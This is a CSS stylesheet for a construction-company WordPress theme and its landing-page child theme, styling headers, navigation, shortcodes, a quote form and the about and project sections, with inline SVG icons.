.site-header.building-header .top-bar .social-networks li:first-child{
    margin-left: 0;
}

.site-header.building-header .top-bar .social-networks li a{
    color: #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-header.building-header .top-bar .social-networks li a:hover,
.site-header.building-header .top-bar .social-networks li a:focus{
    text-decoration: none;
    outline: none;
    color: #f3880a;
}

.site-header.building-header .header-t .container:after{
    display: none;
}

.site-header.building-header .header-t .container{
    display: flex;
    flex-direction: column;
}

.site-header.building-header .header-t .top{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 30px 0;
    align-items: center;
}

.site-header.building-header .site-branding{
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.site-header.building-header .site-branding .custom-logo-link{
    margin-right: 20px;
    float: none;
    display: block;
}

.site-header.building-header .site-branding .custom-logo-link img{
    vertical-align: top;
}

.site-header.building-header .site-branding .text-logo{
    flex-basis: 0;
    flex-grow: 1;
    float: none;
    display: block;
}

.site-header.building-header .site-branding .site-title{
    font-size: 30px;
    line-height: 46px;
    color: #121212;
    text-transform: none;
    margin: 0;
}

.site-header.building-header .site-branding .site-title a{
    color: #121212;
}

.site-header.building-header .site-branding .site-description{
    font-size: 14px;
    line-height: 19px;
    color: #999;
}

.site-header.building-header .right-panel{
    display: flex;
    flex-wrap: wrap;
    font-size: 12px;
    line-height: 16px;
    color: #999;
}

.site-header.building-header .right-panel .col{
    padding-left: 30px;
    margin-left: 30px;
    border-left: 1px solid rgba(38, 37, 37, 0.1);
}

.site-header.building-header .right-panel .col:first-child{
    padding-left: 0;
    margin-left: 0;
    border-left: 0;
}

.site-header.building-header .right-panel .header-phone{
    display: block;
    position: relative;
    padding-left: 50px;
}

.site-header.building-header .right-panel .header-phone svg{
    position: absolute;
    top: 50%;
    left: 0;
    fill: #f3880a;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.site-header.building-header .right-panel a{
    font-size: 16px;
    line-height: 22px;
    display: block;
    color: #1c1c1c;
    font-weight: 600;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-header.building-header .right-panel a:hover,
.site-header.building-header .right-panel a:focus{
    text-decoration: none;
    outline: none;
    color: #f3880a;
}

.site-header.building-header .right-panel .header-email{
    display: block;
    position: relative;
    padding-left: 51px;
}

.site-header.building-header .right-panel .header-email svg{
    position: absolute;
    top: 50%;
    left: 0;
    fill: #f3880a;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.site-header.building-header .main-navigation{
    float: none;
    display: block;
    width: 100%;
    margin: 0;
}

.site-header.building-header .main-navigation.sticky-menu{
    max-width: 1170px;
    padding: 0 15px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

.site-header.building-header .main-navigation ul:after{
    display: none;
}

.site-header.building-header .main-navigation ul{
    display: flex;
    font-size: 16px;
    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}

.site-header.building-header .main-navigation ul li{
    float: none;
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    border-right: 1px solid #D69A02;
}

.site-header.building-header .main-navigation ul li a{
    background: #f3880a;
    padding: 20px 0;
    text-align: center;
}

.site-header.building-header .main-navigation ul li a:hover,
.site-header.building-header .main-navigation ul li a:focus,
.site-header.building-header .main-navigation ul li:hover > a,
.site-header.building-header .main-navigation ul li:focus > a,
.site-header.building-header .main-navigation ul .current-menu-item > a,
.site-header.building-header .main-navigation ul .current-menu-ancestor > a,
.site-header.building-header .main-navigation ul .current_page_item > a,
.site-header.building-header .main-navigation ul .current_page_ancestor > a{
    background: #000;
    color: #fff;
}

.site-header.building-header .main-navigation ul ul{
    display: none;
}

.site-header.building-header .main-navigation ul li:hover > ul,
.site-header.building-header .main-navigation ul li:focus > ul{
    display: block;
}

/*============================================
 Sticky menu style
 =============================================*/
.sticky-menu {
    /*box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);*/
    position: fixed !important;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.site-header.header-3 .header-t.sticky-menu {
    background: #fff;
}

.site-header.header-5 .main-navigation.sticky-menu {
    position: fixed;
    max-width: 1140px;
    top: 0;
}

.site-header.header-7.sticky-menu {
    background: #111;
}

.site-header.sticky-menu.background {
    background: #000;
}

/*---------------------------------------------------------------
 Shortcode style
 ----------------------------------------------------------------*/
/*shortcode accordion*/
#primary .post .entry-content .rara_accordian,
#primary .page .entry-content .rara_accordian {
    border: 1px solid #f3880a;
    margin: 0 0 15px;
}

#primary .post .entry-content .rara_accordian .rara_accordian_title,
#primary .page .entry-content .rara_accordian .rara_accordian_title {
    background: #f3880a;
    padding: 7px 15px 7px 35px;
    color: #fff;
    position: relative;
    cursor: pointer;
}

#primary .post .entry-content .rara_accordian .rara_accordian_title:before,
#primary .page .entry-content .rara_accordian .rara_accordian_title:before {
    background: #fff;
    content: '';
    height: 3px;
    left: 12px;
    position: absolute;
    top: 50%;
    width: 15px;
}

#primary .post .entry-content .rara_accordian .rara_accordian_title:after,
#primary .page .entry-content .rara_accordian .rara_accordian_title:after {
    background: #fff;
    content: "";
    height: 3px;
    left: 12px;
    position: absolute;
    top: 50%;
    -webkit-transform: rotate(90deg) scale(1);
    -moz-transform: rotate(90deg) scale(1);
    transform: rotate(90deg) scale(1);
    width: 15px;
}

#primary .post .entry-content .rara_accordian .rara_accordian_title.active:after,
#primary .page .entry-content .rara_accordian .rara_accordian_title.active:after {
    opacity: 0;
}

#primary .post .entry-content .rara_accordian .rara_accordian_content,
#primary .page .entry-content .rara_accordian .rara_accordian_content {
    padding: 10px 20px;
}

/*CTA button*/
#primary .entry-content .center {
    text-align: center;
}

#primary .entry-content .rara_call_to_action_button {
    border: 1px solid #f3880a;
    color: #f3880a;
    display: inline-block;
    font-weight: 700;
    font-size: 14px;
    line-height: 17px;
    padding: 12px 20px;
    text-transform: uppercase;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    margin: 15px 5px;
}

#primary .entry-content .rara_call_to_action_button:hover,
#primary .entry-content .rara_call_to_action_button:focus {
    background: #f3880a;
    text-decoration: none;
    color: #fff;
    border-color: #f3880a;
}

#primary .entry-content .rara_call_to_action.right:after {
    content: '';
    display: block;
    clear: both;
}

#primary .entry-content .rara_call_to_action.right .rara_call_to_action_button {
    float: right;
}

/*dropcap*/
.rara-drop-cap2 {
    float: left;
    font-size: 53px;
    line-height: 48px;
    padding-right: 10px;
}

.rara-drop-cap3 {
    float: left;
    font-size: 80px;
    padding-right: 10px;
    line-height: 67px;
}

.rara-drop-cap4 {
    float: left;
    font-size: 115px;
    line-height: 90px;
    padding-right: 10px;
}

/*list-style*/
#primary .post .entry-content ul,
#primary .page .entry-content ul {
    margin: 0 0 30px 15px;
    padding: 0;
}

#primary .post .entry-content ul.rara-list,
#primary .page .entry-content ul.rara-list {
    list-style: none;
}

#primary .post .entry-content .rara-list li,
#primary .page .entry-content .rara-list li {
    padding-left: 30px;
    position: relative;
    margin-bottom: 10px;
    background: none;
}

#primary .post .entry-content .rara-list.rara-list-style1 li:before,
#primary .page .entry-content .rara-list.rara-list-style1 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 464c-118.664 0-216-96.055-216-216 0-118.663 96.055-216 216-216 118.664 0 216 96.055 216 216 0 118.663-96.055 216-216 216zm141.63-274.961L217.15 376.071c-4.705 4.667-12.303 4.637-16.97-.068l-85.878-86.572c-4.667-4.705-4.637-12.303.068-16.97l8.52-8.451c4.705-4.667 12.303-4.637 16.97.068l68.976 69.533 163.441-162.13c4.705-4.667 12.303-4.637 16.97.068l8.451 8.52c4.668 4.705 4.637 12.303-.068 16.97z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style2 li:before,
#primary .page .entry-content .rara-list.rara-list-style2 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 448 512'%3E%3Cpath d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 7px;
    left: 0;
    width: 10px;
    height: 10px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style3 li:before,
#primary .page .entry-content .rara-list.rara-list-style3 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style4 li:before,
#primary .page .entry-content .rara-list.rara-list-style4 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style5 li:before,
#primary .page .entry-content .rara-list.rara-list-style5 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style6 li:before,
#primary .page .entry-content .rara-list.rara-list-style6 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 576 512'%3E%3Cpath d='M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style7 li:before,
#primary .page .entry-content .rara-list.rara-list-style7 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M512 199.652c0 23.625-20.65 43.826-44.8 43.826h-99.851c16.34 17.048 18.346 49.766-6.299 70.944 14.288 22.829 2.147 53.017-16.45 62.315C353.574 425.878 322.654 448 272 448c-2.746 0-13.276-.203-16-.195-61.971.168-76.894-31.065-123.731-38.315C120.596 407.683 112 397.599 112 385.786V214.261l.002-.001c.011-18.366 10.607-35.889 28.464-43.845 28.886-12.994 95.413-49.038 107.534-77.323 7.797-18.194 21.384-29.084 40-29.092 34.222-.014 57.752 35.098 44.119 66.908-3.583 8.359-8.312 16.67-14.153 24.918H467.2c23.45 0 44.8 20.543 44.8 43.826zM96 200v192c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V200c0-13.255 10.745-24 24-24h48c13.255 0 24 10.745 24 24zM68 368c0-11.046-8.954-20-20-20s-20 8.954-20 20 8.954 20 20 20 20-8.954 20-20z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style8 li:before,
#primary .page .entry-content .rara-list.rara-list-style8 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M444.788 291.1l42.616 24.599c4.867 2.809 7.126 8.618 5.459 13.985-11.07 35.642-29.97 67.842-54.689 94.586a12.016 12.016 0 0 1-14.832 2.254l-42.584-24.595a191.577 191.577 0 0 1-60.759 35.13v49.182a12.01 12.01 0 0 1-9.377 11.718c-34.956 7.85-72.499 8.256-109.219.007-5.49-1.233-9.403-6.096-9.403-11.723v-49.184a191.555 191.555 0 0 1-60.759-35.13l-42.584 24.595a12.016 12.016 0 0 1-14.832-2.254c-24.718-26.744-43.619-58.944-54.689-94.586-1.667-5.366.592-11.175 5.459-13.985L67.212 291.1a193.48 193.48 0 0 1 0-70.199l-42.616-24.599c-4.867-2.809-7.126-8.618-5.459-13.985 11.07-35.642 29.97-67.842 54.689-94.586a12.016 12.016 0 0 1 14.832-2.254l42.584 24.595a191.577 191.577 0 0 1 60.759-35.13V25.759a12.01 12.01 0 0 1 9.377-11.718c34.956-7.85 72.499-8.256 109.219-.007 5.49 1.233 9.403 6.096 9.403 11.723v49.184a191.555 191.555 0 0 1 60.759 35.13l42.584-24.595a12.016 12.016 0 0 1 14.832 2.254c24.718 26.744 43.619 58.944 54.689 94.586 1.667 5.366-.592 11.175-5.459 13.985L444.788 220.9a193.485 193.485 0 0 1 0 70.2zM336 256c0-44.112-35.888-80-80-80s-80 35.888-80 80 35.888 80 80 80 80-35.888 80-80z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style9 li:before,
#primary .page .entry-content .rara-list.rara-list-style9 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M256 504c136.967 0 248-111.033 248-248S392.967 8 256 8 8 119.033 8 256s111.033 248 248 248zm-103.398-76.72l53.411-53.411c31.806 13.506 68.128 13.522 99.974 0l53.411 53.411c-63.217 38.319-143.579 38.319-206.796 0zM336 256c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80zm91.28 103.398l-53.411-53.411c13.505-31.806 13.522-68.128 0-99.974l53.411-53.411c38.319 63.217 38.319 143.579 0 206.796zM359.397 84.72l-53.411 53.411c-31.806-13.505-68.128-13.522-99.973 0L152.602 84.72c63.217-38.319 143.579-38.319 206.795 0zM84.72 152.602l53.411 53.411c-13.506 31.806-13.522 68.128 0 99.974L84.72 359.398c-38.319-63.217-38.319-143.579 0-206.796z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

#primary .post .entry-content .rara-list.rara-list-style10 li:before,
#primary .page .entry-content .rara-list.rara-list-style10 li:before {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 512 512'%3E%3Cpath d='M476 3.2L12.5 270.6c-18.1 10.4-15.8 35.6 2.2 43.2L121 358.4l287.3-253.2c5.5-4.9 13.3 2.6 8.6 8.3L176 407v80.5c0 23.6 28.5 32.9 42.5 15.8L282 426l124.6 52.2c14.2 6 30.4-2.9 33-18.2l72-432C515 7.8 493.3-6.8 476 3.2z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 5px;
    left: 0;
    width: 14px;
    height: 14px;
    content: '';
}

/*shortcode social icon*/
#primary .entry-content .social-shortcode:after {
    content: '';
    display: block;
    clear: both;
}

#primary .entry-content .social-shortcode a {
    background: #f3880a;
    color: #fff;
    border-radius: 3px;
    float: left;
    height: 30px;
    padding: 2px 0;
    vertical-align: middle;
    width: 30px;
    text-align: center;
    line-height: 25px;
    margin: 0 10px 10px 0;
    font-size: 15px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

#primary .entry-content .social-shortcode a[href*="facebook"] {
    background: #3B5998;
}

#primary .entry-content .social-shortcode a[href*="twitter"] {
    background: #1DA1F3;
}

#primary .entry-content .social-shortcode a[href*="instagram"] {
    background: #8F49C5;
}

#primary .entry-content .social-shortcode a[href*="google"] {
    background: #D95433;
}

#primary .entry-content .social-shortcode a[href*="pinterest"] {
    background: #BD081C;
}

#primary .entry-content .social-shortcode a[href*="linkedin"] {
    background: #0077B5;
}

#primary .entry-content .social-shortcode a[href*="youtube"] {
    background: #CF1F1F;
}

#primary .entry-content .social-shortcode a[href*="vimeo"] {
    background: #01B4EE;
}

#primary .entry-content .social-shortcode a[href*="dribbble"] {
    background: #F26798;
}

#primary .entry-content .social-shortcode a[href*="foursquare"] {
    background: #F94777;
}

#primary .entry-content .social-shortcode a[href*="flickr"] {
    background: #0063DB;
}

#primary .entry-content .social-shortcode a[href*="reddit"] {
    background: #FF4500;
}

#primary .entry-content .social-shortcode a[href*="skype"] {
    background: #00ABE9;
}

#primary .entry-content .social-shortcode a[href*="stumbleupon"] {
    background: #EE4813;
}

#primary .entry-content .social-shortcode a[href*="tumblr"] {
    background: #36465D;
}

#primary .entry-content .social-shortcode a svg {
    font-size: 15px;
    line-height: 25px;
}

#primary .entry-content .social-shortcode a:hover,
#primary .entry-content .social-shortcode a:focus {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-decoration: none;
}

.clearfix:after {
    content: '';
    display: block;
    clear: both;
}

/*shortcode tab*/
#primary .entry-content .rara_tab_wrap {
    margin: 0 0 1.5em;
}

#primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title {
    float: left;
    padding: 5px 9px;
    border: 1px solid #f3880a;
    cursor: pointer;
}

#primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
#primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
#primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus {
    background: #f3880a;
    color: #fff;
}

#primary .entry-content .rara_tab_wrap .rara_tab_content {
    padding: 10px 20px;
    background: #f8f8f8;
}

#primary .entry-content .rara_tab_wrap.vertical .rara_tab_group {
    float: left;
    width: 225px;
}

#primary .entry-content .rara_tab_wrap.vertical .rara_tab_content {
    overflow: hidden;
}

#primary .entry-content .rara_tab_wrap.vertical .rara_tab_group .tab-title {
    float: none;
    display: block;
}

/*shortcode toggle*/
.rara_toggle {
    border: 1px solid #f3880a;
    margin: 0 0 10px;
}

.rara_toggle .rara_toggle_title {
    background: #f3880a;
    color: #fff;
    cursor: pointer;
    padding: 7px 15px 7px 35px;
    position: relative;
}

.rara_toggle .rara_toggle_title:after {
    background: #fff;
    content: "";
    height: 3px;
    left: 12px;
    position: absolute;
    top: 50%;
    -webkit-transform: rotate(90deg) scale(1);
    -moz-transform: rotate(90deg) scale(1);
    transform: rotate(90deg) scale(1);
    width: 15px;
}

.rara_toggle .rara_toggle_title:before {
    background: #fff;
    content: "";
    height: 3px;
    left: 12px;
    position: absolute;
    top: 50%;
    width: 15px;
}

.rara_toggle .rara_toggle_title.active:after {
    opacity: 0;
}

.rara_toggle .rara_toggle_content {
    padding: 10px 20px;
}

/*shortcode slider*/
#primary .post .entry-content .shortcode-slider ul,
#primary .page .entry-content .shortcode-slider ul {
    margin: 0;
}

#primary .post .entry-content .shortcode-slider ul li,
#primary .page .entry-content .shortcode-slider ul li {
    padding: 0;
    background: none;
}

#primary .entry-content .shortcode-slider .lSAction>.lSPrev {
    left: 10px;
}

/*shortcode grid layout*/
.rara-row {
    margin: 0 -15px;
}

.rara-row:after {
    content: '';
    display: block;
    clear: both;
}

.rara_column {
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
}

.rara-span1 {
    width: 16.66%;
}

.rara-span2 {
    width: 33.33%;
}

.rara-span3 {
    width: 50%;
}

.rara-span4 {
    width: 66.66%;
}

.rara-span5 {
    width: 83%;
}

.rara-span6 {
    width: 100%;
}

.divider {
    margin: auto;
}

/* CSS Code Below This Line is Added By Developer*/

/*load more button style*/
#load-posts a {
    display: block;
    width: 100%;
    color: #fff;
    background: #f3880a;
    text-align: center;
    padding: 10px 0;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 700;
}

#load-posts a svg {
    margin-right: 5px;
    font-size: 16px;
}

#load-posts a:hover,
#load-posts a:focus {
    text-decoration: none;
    opacity: 0.8;
}

.leftsidebar #primary {
    float: right !important;
}

/* Back to Top */
#rara-top {
    position: fixed;
    bottom: 10px;
    right: 10px;
    background: #000;
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    display: none;
    opacity: 0.5;
    z-index: 99;
}

#rara-top:hover,
#rara-top:focus {
    opacity: 1;
}

#rara-top svg {
    font-size: 25px;
}

#rara-top svg:hover {
    color: #fff;
}

/* Back to Top Ends */

/*======================================
 Child Theme Style
======================================*/
.building-landing-page .header-one .site-branding{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.building-landing-page .header-one .site-branding .custom-logo-link{
	margin-right: 15px;
}

.building-landing-page .site-header .site-branding .site-title{
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .main-navigation ul{
	font-family: 'Poppins', sans-serif;	
}

.building-landing-page .site-header.building-header .main-navigation ul ul{
    float: none;
    width: 250px;
    background: none;
    left: -1px;
    flex-direction: column;
    font-size: 14px;
    font-weight: 400;
}

.building-landing-page .site-header.building-header .main-navigation ul ul li{
    border: 0;
}

.building-landing-page .site-header.building-header .main-navigation ul ul li a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    text-align: left;
    padding: 10px 15px;
}

.building-landing-page .site-header.building-header .main-navigation ul ul ul{
    left: 100%;
    top: 0;
}

.building-landing-page .site-header.header-one .tel-link{
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .banner{
    /*padding: 80px 0 !important;*/
    min-height: 760px;
    display: flex;
}

.building-landing-page .banner .container{
    display: flex;
    min-height: 100%;
}

.building-landing-page .banner:before{
	background: rgba(0, 0, 0, 0.5);
}

.building-landing-page .banner .row{
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
}

.building-landing-page .banner .row:after{
	display: none;
}

.building-landing-page .banner .col{
	width: 41.667%;
	padding: 0;
	float: none;
	display: block;
}

.building-landing-page .banner .col:first-child{
	width: 50%;
}

.building-landing-page .banner .text{
	background: none;
	padding: 0;
	font-size: 20px;
	line-height: 33px;
}

.building-landing-page .banner .text .title{
	font-size: 40px;
	line-height: 50px;
	font-weight: 500;
	margin: 0 0 20px;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .banner .text p{
	margin: 0;
}

.building-landing-page .banner .quote-form{
	background: rgba(0, 0, 0, 0.6);
	margin: 0;
	padding: 50px 40px;
}

.building-landing-page .banner .quote-form:after{
	width: 190px;
	height: 190px;
	top: 85px;
	left: -152px;
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
}

.building-landing-page .banner .quote-form .title{
	font-size: 32px;
	line-height: 48px;
	font-weight: 600;
	color: #FFB600;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .banner .quote-form input[type="text"],
.building-landing-page .banner .quote-form input[type="email"]{
	padding: 13px 15px;
	border-radius: 5px;
	color: #585656;
	font-size: 14px;
	line-height: 22px;
	outline: none;
}

.building-landing-page .banner .quote-form textarea{
	padding: 13px 15px;
	border-radius: 5px;
	color: #585656;
	height: 96px;
	font-size: 14px;
}

.building-landing-page .banner .quote-form p{
	margin: 0 0 20px;
}

.building-landing-page .banner .quote-form input[type="submit"]{
	width: auto;
	border-radius: 5px;
	font-size: 14px;
	line-height: 1em;
	font-weight: 600;
	height: inherit;
	letter-spacing: 1px;
	padding: 15px 25px;
	color: #1c1c1c;
}

.building-landing-page .banner .quote-form input[type="submit"]:hover,
.building-landing-page .banner .quote-form input[type="submit"]:focus{
	outline: none;
	color: #FFB600;
}

.building-landing-page .about{
	background: #fff;
	padding: 80px 0;
	text-align: left;
}

.building-landing-page .about .header{
	margin: 0 auto 60px;
	max-width: 770px;
	text-align: center;
	line-height: 33px;
}

.building-landing-page .about .header .main-title{
	padding: 0;
	margin: 0 0 10px;
	font-size: 36px;
	line-height: 55px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .about .header .main-title:after{
	display: none;
}

.building-landing-page .about .row{
	margin: 0;
	display: flex;
	flex-wrap: flex;
	border: 1px solid #ECECEC;
}

.building-landing-page .about .col{
	padding: 30px;
	float: none;
	display: block;
	margin: 0;
	border-right: 1px solid #ECECEC;
}

.building-landing-page .about .col:last-child{
	border-right: 0;
}

.building-landing-page .about .col .img-holder{
	margin: 0 0 20px;
}

.building-landing-page .about .col .text-holder{
	box-shadow: none;
	padding: 0;
	line-height: 1.650em;
	font-size: 17px;
	height: inherit !important;
}

.building-landing-page .about .col .text-holder .title{
	line-height: 30px;
	font-weight: 600;
	margin: 0 0 10px;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .about .col .text-holder .title a{
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .about .btn-holder{
	margin-top: 60px;
	text-align: center;
}

.building-landing-page .about .btn-holder a{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #fff;
	border-radius: 5px;
	padding: 19px 35px;
	font-weight: 600;
	border-width: 2px;
}

.building-landing-page .promotional-block{
	background-attachment: inherit !important;
	padding: 100px 0;
}

.building-landing-page .promotional-block:after{
	background: rgba(0, 0, 0, 0.6);
}

.building-landing-page .promotional-block .holder{
	max-width: 770px;
	font-size: 20px;
	line-height: 33px;
}

.building-landing-page .promotional-block .holder .main-title{
	font-size: 40px;
	line-height: 50px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	margin: 0 0 20px;
}

.building-landing-page .promotional-block .holder .btn{
	font-size: 16px;
	line-height: 1em;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	border-width: 2px;
	border-radius: 5px;
	padding: 20px 40px;
	height: inherit;
	letter-spacing: 1px;
	margin: 20px 0 0;
	-webkit-transition: ease 0.2s;
	-moz-transition: ease 0.2s;
	transition: ease 0.2s;
}

.building-landing-page .our-projects{
	padding: 80px 0;
	text-align: left;
}

.building-landing-page .our-projects .header{
	margin: 0 auto 60px;
	max-width: 770px;
	text-align: center;
	line-height: 33px;
}

.building-landing-page .our-projects .header .main-title{
	padding: 0;
	margin: 0 0 10px;
	font-size: 36px;
	line-height: 55px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
}

.building-landing-page .our-projects .header .main-title:after{
	display: none;
}

.building-landing-page .our-projects .row{
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	border-top: 1px solid #ECECEC;
}

.building-landing-page .our-projects .col{
	float: none;
	width: 50%;
	padding: 40px;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	border-bottom: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
}

.building-landing-page .our-projects .col:nth-child(2n){
	border-right: 0;
}

.building-landing-page .our-projects .col .img-holder{
	width: 45%;
	margin-right: 40px;
}

.building-landing-page .our-projects .col .img-holder img{
	height: 100%;
	object-fit: cover;
}

.building-landing-page .our-projects .col .blp-text-holder{
	flex-basis: 0;
	flex-grow: 1;
	display: flex;
	flex-direction: column;
}

